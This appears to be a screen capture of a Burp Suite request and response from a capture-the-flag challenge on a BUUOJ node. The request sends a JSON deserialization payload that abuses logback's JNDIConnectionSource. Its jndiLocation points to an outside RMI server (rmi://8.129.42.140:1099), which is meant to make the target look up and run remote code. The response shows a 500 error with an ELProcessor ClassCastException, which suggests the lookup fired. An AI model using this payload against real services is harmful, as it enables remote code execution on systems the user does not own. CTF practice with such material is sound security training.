 Send
Cancel
<
>
Target: http://084fa6e3-5701-4679-ae
Request
Pretty Raw Hex \n
1 POST /;/json HTTP/1.1
2 Host: 084fa6e3-5701-4679-aeb1-2a25f9f3daab.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=A227A29156766BE194B99FD00C58B792
10 Connection: close
11 Content-Length: 97
12
13 [
"ch.qos.logback.core.db.JNDIConnectionSource",
{
"jndiLocation":"rmi://8.129.42.140:1099/wdd4be"
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: openresty
3 Date: Thu, 07 Apr 2022 15:20:11 GMT
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 500
6 Connection: close
7 Content-Language: zh-CN
8
9 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so
you are seeing this as a fallback.
</p>
<div id='created'>
Thu Apr 07 15:20:11 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
ClassCastException while looking up DataSource:
javax.el.ELProcessor cannot be cast to
javax.sql.DataSource (through reference chain:
ch.qos.logback.core.db.JNDIConnectionSource[&quot;connecti
on&quot;])
</div>
</body>
</html>